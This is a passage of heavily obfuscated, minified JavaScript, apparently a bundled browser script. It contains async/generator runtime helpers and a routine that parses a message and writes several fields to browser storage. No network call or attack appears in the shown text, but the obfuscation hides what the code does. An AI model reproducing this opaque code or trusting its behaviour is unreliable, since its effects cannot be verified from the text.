qj()[CG(DB)],w3('',[][[]]))?qj()[CG(wS)](Vn,ksd):qj()[CG(KY)](q7d,Wwd)]=Bxd;ECd[fB()[Jt(xf)].apply(null,[H9,N2,lG])]=IUd;D5d&&(ECd[fB()[Jt(W5)].apply(null,[Az,C9,FO])]=fB()[Jt(xf)].apply(null,[IB,N2,lG]),ECd[qj()[CG(wS)].apply(null,[Vn,ksd])]=XRd);var ZRd;return Hc.pop(),ZRd=T6(T6(D5d)),ZRd;}for(var B9d=N4(this[hC()[j2(vn)](xMd,wj)][qj()[CG(Ix)].call(null,HG,z6d)],S3);Nj(B9d,Ix);--B9d){var xSd=this[jY(typeof hC()[j2(nm)],'undefined')?hC()[j2(cv)].apply(null,[qsd,Hkd]):hC()[j2(vn)].apply(null,[xMd,wj])][B9d],UUd=xSd[Ak()[LY(xf)].call(null,BC,BA,VA)];if(jY(qj()[CG(DB)](p5,CXd),xSd[Ak()[LY(vn)].call(null,wm,hD,kqd)])){var QAd;return QAd=Kvd(D6()[S9(cv)].call(null,wS,KY,f1,gld,S2,cv)),Hc.pop(),QAd;}if(tv(xSd[Ak()[LY(vn)](wm,DU,kqd)],this[CY()[k1(Dp)].call(null,v4,T3,Ut,ZOd)])){var YHd=qvd.call(xSd,Ak()[LY(vw)].call(null,wS,jB,ssd)),bFd=qvd.call(xSd,Ct()[Xj(nm)].call(null,Qz,T6(S3),rL));if(YHd&&bFd){if(Xc(this[CY()[k1(Dp)](hB,T3,Ut,ZOd)],xSd[Ak()[LY(vw)](wS,mk,ssd)])){var fWd;return fWd=Kvd(xSd[Vk(typeof Ak()[LY(N5)],'undefined')?Ak()[LY(vw)].apply(null,[wS,T6(T6({})),ssd]):Ak()[LY(V8)](pF,Ox,rV)],T6(Ix)),Hc.pop(),fWd;}if(Xc(this[CY()[k1(Dp)](K4,T3,Ut,ZOd)],xSd[Ct()[Xj(nm)](Qz,T6([]),rL)])){var l2d;return l2d=Kvd(xSd[Ct()[Xj(nm)](Qz,T6(T6({})),rL)]),Hc.pop(),l2d;}}else if(YHd){if(Xc(this[CY()[k1(Dp)](NY,T3,Ut,ZOd)],xSd[Ak()[LY(vw)](wS,GK,ssd)])){var m4d;return m4d=Kvd(xSd[jY(typeof Ak()[LY(vw)],w3([],[][[]]))?Ak()[LY(V8)](CXd,rU,T9):Ak()[LY(vw)].call(null,wS,T6(T6(Ix)),ssd)],T6(Ix)),Hc.pop(),m4d;}}else{if(T6(bFd))throw new (TM[p9()[xS(S3)].apply(null,[kO,FH,N2,nn,wj,DB])])(fB()[Jt(DB)](P5,qm,cv));if(Xc(this[CY()[k1(Dp)].apply(null,[K6,T3,Ut,ZOd])],xSd[Ct()[Xj(nm)](Qz,N5,rL)])){var Hvd;return Hvd=Kvd(xSd[Vk(typeof Ct()[Xj(V8)],'undefined')?Ct()[Xj(nm)].call(null,Qz,QW,rL):Ct()[Xj(K4)](Kbd,T6([]),Kbd)]),Hc.pop(),Hvd;}}}}Hc.pop();},Hz()[G2(N2)].apply(null,[Sbd,rU,HR,HB]),function ERd(Amd,K5d){Hc.push(CXd);for(var FCd=N4(this[hC()[j2(vn)].call(null,r7,wj)][qj()[CG(Ix)](HG,v8)],ZP[jY(typeof p9()[xS(S3)],w3(Ct()[Xj(Mc)].apply(null,[JP,G9,mk]),[][[]]))?p9()[xS(B8)](GA,WS,xW,xf,Yr,tC):p9()[xS(cv)](KY,dId,p5,WW,Jtd,hp)]());Nj(FCd,Ix);--FCd){var rvd=this[hC()[j2(vn)](r7,wj)][FCd];if(tv(rvd[Ak()[LY(vn)](wm,nm,G8d)],this[CY()[k1(Dp)].call(null,Mc,Gm,Ut,ZOd)])&&qvd.call(rvd,Ct()[Xj(nm)].apply(null,[PK,T6({}),rL]))&&Xc(this[CY()[k1(Dp)](hD,Gm,Ut,ZOd)],rvd[Ct()[Xj(nm)](PK,xj,rL)])){var qzd=rvd;break;}}qzd&&(jY(Ak()[LY(Qn)].call(null,R9,DB,F8),Amd)||jY(fB()[Jt(N5)].apply(null,[HB,YR,O3]),Amd))&&tv(qzd[Ak()[LY(vn)].call(null,wm,rh,G8d)],K5d)&&tv(K5d,qzd[jY(typeof Ct()[Xj(vn)],w3('',[][[]]))?Ct()[Xj(K4)].call(null,sNd,xf,pXd):Ct()[Xj(nm)].call(null,PK,j8,rL)])&&(qzd=null);var nvd=qzd?qzd[Ak()[LY(xf)](BC,Dp,EG)]:{};nvd[Ct()[Xj(BS)](Hf,TH,cv)]=Amd;nvd[qj()[CG(wS)].call(null,Vn,sA)]=K5d;var Ynd;return Ynd=qzd?(this[fB()[Jt(W5)](M8,C9,Gt)]=fB()[Jt(xf)](QD,N2,W7),this[jY(typeof fB()[Jt(S3)],w3([],[][[]]))?fB()[Jt(M8)](pF,dS,MMd):fB()[Jt(xf)].apply(null,[AL,N2,W7])]=qzd[Ct()[Xj(nm)].apply(null,[PK,kL,rL])],GCd):this[hC()[j2(xf)](tB,K4)](nvd),Hc.pop(),Ynd;},Vk(typeof hC()[j2(nn)],w3('',[][[]]))?hC()[j2(xf)](R6,K4):hC()[j2(cv)].call(null,Ftd,j9),function pnd(K2d,TSd){Hc.push(XMd);if(jY(D6()[S9(HB)].call(null,xO,kO,E5,OEd,qm,R9),K2d[Ct()[Xj(BS)](YBd,qm,cv)]))throw K2d[Vk(typeof qj()[CG(n2)],w3([],[][[]]))?qj()[CG(wS)].call(null,Vn,Ef):qj()[CG(KY)](QKd,ntd)];jY(Ak()[LY(Qn)].call(null,R9,Gz,J8),K2d[jY(typeof Ct()[Xj(vn)],'undefined')?Ct()[Xj(K4)](WQd,nW,O1):Ct()[Xj(BS)].apply(null,[YBd,J2,cv])])||jY(fB()[Jt(N5)](qS,YR,Ew),K2d[Ct()[Xj(BS)](YBd,OC,cv)])?this[fB()[Jt(xf)](sp,N2,gh)]=K2d[qj()[CG(wS)](Vn,Ef)]:jY(Vk(typeof Zh()[GB(B8)],w3([],[][[]]))?Zh()[GB(nG)].call(null,hx,zF):Zh()[GB(Ut)].call(null,HZd,Kbd),K2d[Ct()[Xj(BS)](YBd,rh,cv)])?(this[Ct()[Xj(wS)](Df,T6(T6([])),zF)]=this[qj()[CG(wS)].apply(null,[Vn,Ef])]=K2d[qj()[CG(wS)](Vn,Ef)],this[Vk(typeof fB()[Jt(S3)],w3([],[][[]]))?fB()[Jt(W5)](zv,C9,hY):fB()[Jt(M8)].call(null,n2,lF,Kgd)]=Zh()[GB(nG)](hx,zF),this[fB()[Jt(xf)].call(null,T6(T6([])),N2,gh)]=D6()[S9(cv)].apply(null,[SH,KY,f1,Skd,qS,HB])):jY(vY()[fF(cv)](h9,xf,xW,HB,TEd),K2d[Ct()[Xj(BS)](YBd,R9,cv)])&&TSd&&(this[fB()[Jt(xf)](GK,N2,gh)]=TSd);var E5d;return Hc.pop(),E5d=GCd,E5d;},Vk(typeof hC()[j2(cv)],w3('',[][[]]))?hC()[j2(rh)].call(null,Ibd,G9):hC()[j2(cv)].apply(null,[Qtd,rF]),function LRd(bnd){Hc.push(kLd);for(var MAd=N4(this[hC()[j2(vn)].call(null,nK,wj)][qj()[CG(Ix)](HG,s2)],S3);Nj(MAd,m9[KY]);--MAd){var qUd=this[Vk(typeof hC()[j2(HR)],'undefined')?hC()[j2(vn)](nK,wj):hC()[j2(cv)].call(null,sp,hTd)][MAd];if(jY(qUd[Ct()[Xj(nm)](Jn,wj,rL)],bnd)){var RWd;return this[hC()[j2(xf)].apply(null,[VS,K4])](qUd[Ak()[LY(xf)].call(null,BC,wj,Wk)],qUd[qj()[CG(W5)](QD,Qhd)]),vmd(qUd),Hc.pop(),RWd=GCd,RWd;}}Hc.pop();},Vk(typeof fB()[Jt(V8)],w3('',[][[]]))?fB()[Jt(Th)].call(null,jB,QA,Hcd):fB()[Jt(M8)](tC,GS,Qn),function Tvd(n5d){Hc.push(AH);for(var tFd=N4(this[hC()[j2(vn)].call(null,kB,wj)][Vk(typeof qj()[CG(mk)],w3([],[][[]]))?qj()[CG(Ix)](HG,N7):qj()[CG(KY)](T9,KA)],S3);Nj(tFd,Ix);--tFd){var hpd=this[jY(typeof hC()[j2(Ix)],'undefined')?hC()[j2(cv)](lXd,YR):hC()[j2(vn)].call(null,kB,wj)][tFd];if(jY(hpd[Ak()[LY(vn)](wm,S4,dld)],n5d)){var q1d=hpd[Ak()[LY(xf)](BC,HB,vT)];if(jY(D6()[S9(HB)](QW,kO,E5,Ykd,nG,S2),q1d[Ct()[Xj(BS)](zR,T6(S3),cv)])){var Qxd=q1d[Vk(typeof qj()[CG(xf)],w3([],[][[]]))?qj()[CG(wS)].call(null,Vn,z3d):qj()[CG(KY)].call(null,v4,G0d)];vmd(hpd);}var Uzd;return Hc.pop(),Uzd=Qxd,Uzd;}}throw new (TM[p9()[xS(S3)](kO,FH,nm,Th,GL,qm)])(qj()[CG(OC)].apply(null,[Cf,Cgd]));},Ak()[LY(Xn)](IB,J2,bc),function HUd(GUd,cSd,bxd){Hc.push(Gkd);this[hC()[j2(wS)](z7,Tsd)]=Vt(Y0,[CY()[k1(HR)].call(null,W5,xH,zF,mv),Rxd(GUd),Vk(typeof hC()[j2(rh)],w3('',[][[]]))?hC()[j2(n2)](E9,gz):hC()[j2(cv)](V3,kU),cSd,Ct()[Xj(n7)](Hh,Gz,hD),bxd]);jY(Vk(typeof fB()[Jt(Qn)],'undefined')?fB()[Jt(xf)](T6([]),N2,R4):fB()[Jt(M8)](T6(T6(Ix)),UA,NQd),this[fB()[Jt(W5)].call(null,jB,C9,Qx)])&&(this[Vk(typeof qj()[CG(zF)],'undefined')?qj()[CG(wS)](Vn,U2):qj()[CG(KY)](hm,NLd)]=XRd);var kHd;return Hc.pop(),kHd=GCd,kHd;}]);var rSd;return Hc.pop(),rSd=Exd,rSd;};var tBd=function(Uvd){"@babel/helpers - typeof";Hc.push(z8d);tBd=At(vY()[fF(Ut)].apply(null,[G5,n2,Ix,zF,FEd]),typeof TM[Vk(typeof Ak()[LY(rU)],'undefined')?Ak()[LY(nn)].call(null,DU,tC,S7):Ak()[LY(V8)](cdd,nm,pjd)])&&At(Zh()[GB(vw)](bbd,ZC),typeof TM[Vk(typeof Ak()[LY(HR)],w3([],[][[]]))?Ak()[LY(nn)].apply(null,[DU,T6(T6(S3)),S7]):Ak()[LY(V8)].apply(null,[WYd,xj,Tsd])][CY()[k1(HR)].call(null,rh,SR,zF,mv)])?function(zTd){return C0d.apply(this,[pT,arguments]);}:function(cr){return C0d.apply(this,[OQ,arguments]);};var g9d;return Hc.pop(),g9d=tBd(Uvd),g9d;};var Wcd=function(HAd){"@babel/helpers - typeof";Hc.push(qS);Wcd=At(jY(typeof vY()[fF(lx)],w3([],[][[]]))?vY()[fF(M8)](Mwd,sh,SH,xF,Gv):vY()[fF(Ut)].apply(null,[G5,nG,AL,zF,hS]),typeof TM[Ak()[LY(nn)].call(null,DU,b5,jBd)])&&At(Zh()[GB(vw)].apply(null,[Hsd,ZC]),typeof TM[Ak()[LY(nn)](DU,pC,jBd)][jY(typeof CY()[k1(lx)],w3([],[][[]]))?CY()[k1(KY)](n2,D3d,Kf,Lhd):CY()[k1(HR)](Nt,Uc,zF,mv)])?function(AQd){return nbd.apply(this,[CT,arguments]);}:function(TV){return C0d.apply(this,[tP,arguments]);};var GWd;return Hc.pop(),GWd=Wcd(HAd),GWd;};var SHd=function(pAd){Hc.push(xF);if(pAd[Ct()[Xj(S2)](sd,zF,zgd)]){var fRd=TM[hC()[j2(TH)].apply(null,[WL,jC])][hC()[j2(KA)].apply(null,[Q3,jH])](pAd[Ct()[Xj(S2)](sd,T6(T6([])),zgd)]);if(fRd[CY()[k1(Ix)].call(null,nm,MQ,B8,cW)](DUd)&&fRd[CY()[k1(Ix)].apply(null,[Th,MQ,B8,cW])](YUd)&&fRd[Vk(typeof CY()[k1(Mc)],w3([],[][[]]))?CY()[k1(Ix)].call(null,ZR,MQ,B8,cW):CY()[k1(KY)](QD,J1,O3d,AF)](x5d)){var OCd=fRd[DUd][jY(typeof hC()[j2(b5)],w3([],[][[]]))?hC()[j2(cv)](Ycd,jz):hC()[j2(HR)](ln,DU)](Vk(typeof fB()[Jt(DU)],w3([],[][[]]))?fB()[Jt(kL)](Nt,lqd,Lk):fB()[Jt(M8)](T6([]),mTd,xEd));var nAd=fRd[YUd][hC()[j2(HR)].call(null,ln,DU)](jY(typeof fB()[Jt(UR)],w3('',[][[]]))?fB()[Jt(M8)].call(null,UR,rp,BY):fB()[Jt(kL)](Gz,lqd,Lk));vnd=TM[Ak()[LY(lx)](ZR,Xn,W3)](OCd[Ix],cv);Hpd=TM[Ak()[LY(lx)](ZR,Ix,W3)](nAd[Ix],cv);NUd=TM[Ak()[LY(lx)].call(null,ZR,zF,W3)](nAd[S3],cv);NFd=fRd[x5d];if(gZd(wg,[])){try{var A2d=Hc.length;var fSd=T6({});TM[Zh()[GB(kO)](bI,xO)][fB()[Jt(pF)].call(null,Sh,KA,g7)][Vk(typeof Hz()[G2(B8)],w3(Ct()[Xj(Mc)](MP,kD,mk),[][[]]))?Hz()[G2(qS)](A7,hD,sF,M8):Hz()[G2(zF)](Egd,HR,Otd,Pjd)](w3(p5d,DUd),fRd[DUd]);TM[Zh()[GB(kO)].apply(null,[bI,xO])][jY(typeof fB()[Jt(vn)],'undefined')?fB()[Jt(M8)](zv,Yz,Dqd):fB()[Jt(pF)].call(null,T6([]),KA,g7)][Vk(typeof Hz()[G2(nn)],w3(Ct()[Xj(Mc)](MP,zF,mk),[][[]]))?Hz()[G2(qS)](A7,B8,sF,M8):Hz()[G2(zF)](SU,KY,BId,wF)](w3(p5d,YUd),fRd[YUd]);TM[Vk(typeof Zh()[GB(kO)],w3('',[][[]]))?Zh()[GB(kO)].apply(null,[bI,xO]):Zh()[GB(Ut)](U6d,cL)][fB()[Jt(pF)](Cf,KA,g7)][Hz()[G2(qS)](A7,Qn,sF,M8)](w3(p5d,x5d),fRd[x5d]);}catch(CFd){Hc.splice(N4(A2d,S3),Infinity,xF);}}}if(fRd[CY()[k1(Ix)](N2,MQ,B8,cW)](nnd)){var vSd=fRd[nnd];if(gZd(wg,[])){try{var Evd=Hc.length;var kSd=T6(T6(Rq));TM[Zh()[GB(kO)].call(null,bI,xO)][fB()[Jt(pF)](T6(T6({})),KA,g7)][Vk(typeof Hz()[G2(n7)],w3([],[][[]]))?Hz()[G2(qS)](A7,j8,sF,M8):Hz()[G2(zF)](UU,GK,kKd,Gqd)](w3(p5d,nnd),vSd);}catch(Mvd){Hc.splice(N4(Evd,S3),Infinity,xF);}}}kAd(fRd);}Hc.pop();};var P9d=function(BSd){"@babel/helpers - typeof";Hc.push(mF);P9d=At(vY()[fF(Ut)].call(null,G5,Mc,wS,zF,Utd),typeof TM[Ak()[LY(nn)](DU,nm,Yk)])&&At(Zh()[GB(vw)](q5,ZC),typeof TM[Vk(typeof Ak()[LY(qS)],w3([],[][[]]))?Ak()[LY(nn)].apply(null,[DU,xf,Yk]):Ak()[LY(V8)].call(null,Yr,OC,KY)][jY(typeof CY()[k1(xW)],w3(Ct()[Xj(Mc)].call(null,vl,T6([]),mk),[][[]]))?CY()[k1(KY)].apply(null,[Mc,q4d,U9,xZd]):CY()[k1(HR)].call(null,Cf,hz,zF,mv)])?function(gQd){return nbd.apply(this,[UN,arguments]);}:function(mEd){return nbd.apply(this,[XJ,arguments]);};var XHd;return Hc.pop(),XHd=P9d(BSd),XHd;};var Cpd=function(KRd){"@babel/helpers - typeof";Hc.push(kld);Cpd=At(vY()[fF(Ut)](G5,WW,V8,zF,Wbd),typeof TM[Ak()[LY(nn)].call(null,DU,Xn,wZd)])&&At(jY(typeof Zh()[GB(qm)],'undefined')?Zh()[GB(Ut)].apply(null,[NS,Mc]):Zh()[GB(vw)].call(null,tKd,ZC),typeof TM[jY(typeof Ak()[LY(BS)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[rD,L5,vn]):Ak()[LY(nn)](DU,V3,wZd)][jY(typeof CY()[k1(lx)],w3(Ct()[Xj(Mc)](Pd,x8,mk),[][[]]))?CY()[k1(KY)](kO,xTd,ZGd,wMd):CY()[k1(HR)](G9,gKd,zF,mv)])?function(fId){return nbd.apply(this,[wJ,arguments]);}:function(BD){return nbd.apply(this,[pw,arguments]);};var RCd;return Hc.pop(),RCd=Cpd(KRd),RCd;};var U2d=function(){"use strict";var TWd=function(B1,TA,Uv){return zp.apply(this,[Rq,arguments]);};var zFd=function(WCd,QSd,dCd,GFd){Hc.push(NR);var rzd=QSd&&zId(QSd[Zh()[GB(Mc)](FY,bR)],Smd)?QSd:Smd;var Lpd=TM[qj()[CG(N2)].call(null,Dp,R7)][Vk(typeof Zh()[GB(sh)],'undefined')?Zh()[GB(B8)](KO,DB):Zh()[GB(Ut)].apply(null,[zjd,L5])](rzd[Zh()[GB(Mc)].call(null,FY,bR)]);var nWd=new C2d(GFd||[]);YAd(Lpd,Ct()[Xj(qS)](Xs,Az,KA),Vt(Y0,[vY()[fF(Mc)](SF,S3,T6(T6([])),kO,m4),Izd(WCd,dCd,nWd)]));var Pxd;return Hc.pop(),Pxd=Lpd,Pxd;};var Smd=function(){};var PFd=function(){};var L4d=function(){};var W5d=function(mpd,SSd){Hc.push(Ur);function lmd(pRd,npd,R2d,kxd){var M2d=nbd(kI,[mpd[pRd],mpd,npd]);Hc.push(DW);if(Vk(D6()[S9(HB)].call(null,vn,kO,E5,EO,T6(T6([])),hD),M2d[Ct()[Xj(BS)](N3d,T6(T6({})),cv)])){var sSd=M2d[qj()[CG(wS)](Vn,jl)],cAd=sSd[vY()[fF(Mc)].call(null,SF,rh,T6({}),kO,LG)];var JSd;return JSd=cAd&&At(Ct()[Xj(zF)](rK,T6(T6(Ix)),Xn),Cpd(cAd))&&qWd.call(cAd,Ct()[Xj(sh)](A8,b5,vn))?SSd[jY(typeof qj()[CG(Qn)],w3([],[][[]]))?qj()[CG(KY)].call(null,PF,GId):qj()[CG(vn)].call(null,nW,Hx)](cAd[Vk(typeof Ct()[Xj(n2)],w3([],[][[]]))?Ct()[Xj(sh)].call(null,A8,gz,vn):Ct()[Xj(K4)](gp,GK,GTd)])[hC()[j2(Nt)](CX,vH)](function(svd){Hc.push(zv);lmd(fB()[Jt(xf)].call(null,AL,N2,LOd),svd,R2d,kxd);Hc.pop();},function(bmd){Hc.push(kqd);lmd(D6()[S9(HB)](nW,kO,E5,H8d,IB,V8),bmd,R2d,kxd);Hc.pop();}):SSd[qj()[CG(vn)].call(null,nW,Hx)](cAd)[Vk(typeof hC()[j2(qm)],w3([],[][[]]))?hC()[j2(Nt)](CX,vH):hC()[j2(cv)](Sbd,rTd)](function(QWd){Hc.push(qtd);sSd[vY()[fF(Mc)].call(null,SF,KA,T6(T6({})),kO,qY)]=QWd,R2d(sSd);Hc.pop();},function(kvd){var ASd;Hc.push(BU);return ASd=lmd(D6()[S9(HB)].call(null,T6([]),kO,E5,pjd,T6(T6(S3)),SH),kvd,R2d,kxd),Hc.pop(),ASd;}),Hc.pop(),JSd;}kxd(M2d[qj()[CG(wS)](Vn,jl)]);Hc.pop();}var D9d;YAd(this,Ct()[Xj(qS)].apply(null,[c2,rh,KA]),Vt(Y0,[jY(typeof vY()[fF(K4)],w3(Ct()[Xj(Mc)](v0,jB,mk),[][[]]))?vY()[fF(M8)].apply(null,[nm,WW,hB,IPd,IB]):vY()[fF(Mc)](SF,N2,Sz,kO,jF),function Gnd(gUd,cmd){var VUd=function(){return new SSd(function(p9d,RUd){lmd(gUd,cmd,p9d,RUd);});};var Xvd;Hc.push(OEd);return Xvd=D9d=D9d?D9d[hC()[j2(Nt)].apply(null,[DL,vH])](VUd,VUd):VUd(),Hc.pop(),Xvd;}]));Hc.pop();};var S5d=function(cU){return zp.apply(this,[zP,arguments]);};var C5d=function(x2){return zp.apply(this,[Eg,arguments]);};var C2d=function(rFd){Hc.push(HG);this[hC()[j2(vn)].apply(null,[Kbd,wj])]=[Vt(Y0,[Ak()[LY(vn)](wm,Dp,vF),jY(typeof qj()[CG(NW)],w3('',[][[]]))?qj()[CG(KY)](Cm,G0d):qj()[CG(DB)](p5,r8d)])],rFd[Vk(typeof fB()[Jt(NY)],w3([],[][[]]))?fB()[Jt(rh)].call(null,xf,Ut,GF):fB()[Jt(M8)](lx,PBd,h9)](S5d,this),this[vY()[fF(HR)].apply(null,[Yld,QW,nG,kO,HPd])](T6(Ix));Hc.pop();};var NHd=function(Tzd){Hc.push(pKd);if(Tzd||jY(Ct()[Xj(Mc)].apply(null,[PG,T6(T6({})),mk]),Tzd)){var FRd=Tzd[xRd];if(FRd){var Yxd;return Hc.pop(),Yxd=FRd.call(Tzd),Yxd;}if(At(vY()[fF(Ut)](G5,KA,G9,zF,Z3d),typeof Tzd[fB()[Jt(xf)](hB,N2,V4)])){var L9d;return Hc.pop(),L9d=Tzd,L9d;}if(T6(TM[qj()[CG(N5)](DU,m4)](Tzd[qj()[CG(Ix)].apply(null,[HG,zG])]))){var F2d=tS(m9[sh]),zSd=function lHd(){Hc.push(sYd);for(;Xc(++F2d,Tzd[qj()[CG(Ix)](HG,x3d)]);)if(qWd.call(Tzd,F2d)){var fzd;return lHd[vY()[fF(Mc)](SF,K4,vw,kO,FEd)]=Tzd[F2d],lHd[Hz()[G2(HR)](tGd,KA,b5,Ut)]=T6(S3),Hc.pop(),fzd=lHd,fzd;}lHd[vY()[fF(Mc)].apply(null,[SF,wS,sh,kO,FEd])]=kRd;lHd[Hz()[G2(HR)](tGd,cv,b5,Ut)]=T6(Ix);var VAd;return Hc.pop(),VAd=lHd,VAd;};var mSd;return mSd=zSd[fB()[Jt(xf)](P5,N2,V4)]=zSd,Hc.pop(),mSd;}}throw new (TM[Ak()[LY(Sh)](S2,T6([]),qx)])(w3(Cpd(Tzd),jY(typeof Zh()[GB(DU)],'undefined')?Zh()[GB(Ut)].call(null,Z1,sYd):Zh()[GB(W5)].apply(null,[xMd,xf])));};Hc.push(SR);U2d=function jCd(){return P2d;};var kRd;var P2d={};var qRd=TM[qj()[CG(N2)].call(null,Dp,jj)][Zh()[GB(Mc)](jI,bR)];var qWd=qRd[CY()[k1(Ix)](nm,Psd,B8,cW)];var YAd=TM[qj()[CG(N2)](Dp,jj)][Ak()[LY(B8)](V8,SH,Bt)]||function(O0d,QPd,NV){return nbd.apply(this,[bP,arguments]);};var j9d=At(vY()[fF(Ut)](G5,sh,nn,zF,zwd),typeof TM[Ak()[LY(nn)](DU,Ix,bh)])?TM[Ak()[LY(nn)].call(null,DU,Qn,bh)]:{};var xRd=j9d[CY()[k1(HR)](IB,O1,zF,mv)]||(jY(typeof fB()[Jt(n7)],'undefined')?fB()[Jt(M8)].call(null,KA,ddd,zD):fB()[Jt(vw)](T6(T6(Ix)),GK,tK));var Yzd=j9d[Zh()[GB(xf)](zt,Uc)]||p9()[xS(HB)].apply(null,[nn,kD,Th,Qn,Ujd,Th]);var UCd=j9d[fB()[Jt(lx)](T6(Ix),DB,X1)]||Ak()[LY(UR)].call(null,KJd,qS,s3);try{var f2d=Hc.length;var cvd=T6({});TWd({},Ct()[Xj(Mc)].call(null,q8,SH,mk));}catch(LFd){Hc.splice(N4(f2d,S3),Infinity,SR);TWd=function(XTd,bqd,ENd){return nbd.apply(this,[Bb,arguments]);};}P2d[jY(typeof Zh()[GB(hB)],'undefined')?Zh()[GB(Ut)].call(null,sdd,AJd):Zh()[GB(rh)](Mkd,zgd)]=zFd;var m2d=CY()[k1(N2)].call(null,hD,Q9,B8,CQd);var Hzd=qj()[CG(UR)].call(null,Y9,VL);var FSd=qj()[CG(n2)](OC,Gv);var Kpd=Ak()[LY(n2)](kD,T6({}),mA);var Pnd={};var Nmd={};TWd(Nmd,xRd,function(){return nbd.apply(this,[nJ,arguments]);});var Kmd=TM[qj()[CG(N2)](Dp,jj)][hC()[j2(mk)].apply(null,[XM,Az])];var Avd=Kmd&&Kmd(Kmd(NHd([])));Avd&&Vk(Avd,qRd)&&qWd.call(Avd,xRd)&&(Nmd=Avd);var G9d=L4d[Zh()[GB(Mc)].apply(null,[jI,bR])]=Smd[Zh()[GB(Mc)](jI,bR)]=TM[qj()[CG(N2)](Dp,jj)][Zh()[GB(B8)].apply(null,[SX,DB])](Nmd);function cUd(FAd){Hc.push(YId);[fB()[Jt(xf)](T6(T6(Ix)),N2,fh),D6()[S9(HB)](Dp,kO,E5,s6d,UR,HR),jY(typeof Zh()[GB(BA)],w3([],[][[]]))?Zh()[GB(Ut)](cgd,qZd):Zh()[GB(nG)](kx,zF)][fB()[Jt(rh)].apply(null,[v4,Ut,Wjd])](function(zzd){TWd(FAd,zzd,function(HRd){var pCd;Hc.push(ZQd);return pCd=this[Ct()[Xj(qS)](FPd,xf,KA)](zzd,HRd),Hc.pop(),pCd;});});Hc.pop();}function Izd(fvd,Ixd,Zvd){var hFd=m2d;return function(d5d,WWd){Hc.push(FEd);if(jY(hFd,FSd))throw new (TM[p9()[xS(S3)](kO,FH,S3,J7,Add,UR)])(fB()[Jt(nG)].apply(null,[kL,Ox,tl]));if(jY(hFd,Kpd)){if(jY(D6()[S9(HB)].apply(null,[TH,kO,E5,Utd,Gz,L5]),d5d))throw WWd;var BAd;return BAd=Vt(Y0,[vY()[fF(Mc)].apply(null,[SF,tC,OC,kO,Q9]),kRd,Hz()[G2(HR)](sz,Sh,b5,Ut),T6(Ix)]),Hc.pop(),BAd;}for(Zvd[fB()[Jt(W5)](lx,C9,Q7)]=d5d,Zvd[qj()[CG(wS)].apply(null,[Vn,Bgd])]=WWd;;){var c4d=Zvd[hC()[j2(wS)](ZU,Tsd)];if(c4d){var hCd=zvd(c4d,Zvd);if(hCd){if(jY(hCd,Pnd))continue;var tnd;return Hc.pop(),tnd=hCd,tnd;}}if(jY(fB()[Jt(xf)](BA,N2,Xt),Zvd[fB()[Jt(W5)](V8,C9,Q7)]))Zvd[qj()[CG(vw)](Qn,zYd)]=Zvd[qj()[CG(xf)](HB,xh)]=Zvd[jY(typeof qj()[CG(Mc)],w3([],[][[]]))?qj()[CG(KY)](H8d,mk):qj()[CG(wS)](Vn,Bgd)];else if(jY(Vk(typeof D6()[S9(sh)],w3([],[][[]]))?D6()[S9(HB)](T6(S3),kO,E5,Utd,Xn,HB):D6()[S9(lx)].apply(null,[N2,pC,k5,kZd,tC,ZC]),Zvd[fB()[Jt(W5)].call(null,BS,C9,Q7)])){if(jY(hFd,m2d))throw hFd=Kpd,Zvd[qj()[CG(wS)].call(null,Vn,Bgd)];Zvd[qj()[CG(rh)](qS,Vm)](Zvd[qj()[CG(wS)](Vn,Bgd)]);}else jY(Zh()[GB(nG)](SL,zF),Zvd[fB()[Jt(W5)](rU,C9,Q7)])&&Zvd[Vk(typeof Hz()[G2(wS)],w3([],[][[]]))?Hz()[G2(N2)](NS,kL,HR,HB):Hz()[G2(zF)](jz,x8,Hcd,KY)](Zh()[GB(nG)](SL,zF),Zvd[qj()[CG(wS)](Vn,Bgd)]);hFd=FSd;var bvd=nbd(kI,[fvd,Ixd,Zvd]);if(jY(vY()[fF(cv)](h9,BS,Qn,HB,DId),bvd[Ct()[Xj(BS)].call(null,SBd,T6({}),cv)])){if(hFd=Zvd[Hz()[G2(HR)].apply(null,[sz,QD,b5,Ut])]?Kpd:Hzd,jY(bvd[qj()[CG(wS)].call(null,Vn,Bgd)],Pnd))continue;var jnd;return jnd=Vt(Y0,[vY()[fF(Mc)](SF,BA,M8,kO,Q9),bvd[qj()[CG(wS)].apply(null,[Vn,Bgd])],Hz()[G2(HR)](sz,QW,b5,Ut),Zvd[Vk(typeof Hz()[G2(zF)],'undefined')?Hz()[G2(HR)].call(null,sz,NY,b5,Ut):Hz()[G2(zF)](Bz,Sz,fJd,scd)]]),Hc.pop(),jnd;}jY(jY(typeof D6()[S9(kO)],w3([],[][[]]))?D6()[S9(lx)](pC,Tdd,B0d,l1,T6(S3),TH):D6()[S9(HB)](p5,kO,E5,Utd,T6({}),UR),bvd[Ct()[Xj(BS)].apply(null,[SBd,Gz,cv])])&&(hFd=Kpd,Zvd[fB()[Jt(W5)].call(null,sp,C9,Q7)]=D6()[S9(HB)](T6(T6({})),kO,E5,Utd,J7,KY),Zvd[jY(typeof qj()[CG(b5)],w3('',[][[]]))?qj()[CG(KY)](IXd,qV):qj()[CG(wS)](Vn,Bgd)]=bvd[jY(typeof qj()[CG(Dp)],w3('',[][[]]))?qj()[CG(KY)](dPd,AA):qj()[CG(wS)].apply(null,[Vn,Bgd])]);}Hc.pop();};}function zvd(bzd,gFd){Hc.push(Qqd);var Qvd=gFd[fB()[Jt(W5)].apply(null,[N5,C9,q3])];var Fnd=bzd[Vk(typeof CY()[k1(sh)],w3(Ct()[Xj(Mc)].call(null,zq,T6(S3),mk),[][[]]))?CY()[k1(HR)](qm,l4,zF,mv):CY()[k1(KY)](Gz,QD,vH,xEd)][Qvd];if(jY(Fnd,kRd)){var MSd;return gFd[hC()[j2(wS)](xG,Tsd)]=null,jY(D6()[S9(HB)].apply(null,[Gz,kO,E5,d8,DB,TH]),Qvd)&&bzd[CY()[k1(HR)].apply(null,[Gz,l4,zF,mv])][Zh()[GB(nG)].apply(null,[C3,zF])]&&(gFd[fB()[Jt(W5)].apply(null,[xW,C9,q3])]=jY(typeof Zh()[GB(HR)],w3([],[][[]]))?Zh()[GB(Ut)](JJd,rh):Zh()[GB(nG)](C3,zF),gFd[Vk(typeof qj()[CG(nW)],w3('',[][[]]))?qj()[CG(wS)](Vn,v3):qj()[CG(KY)](CS,wMd)]=kRd,zvd(bzd,gFd),jY(Vk(typeof 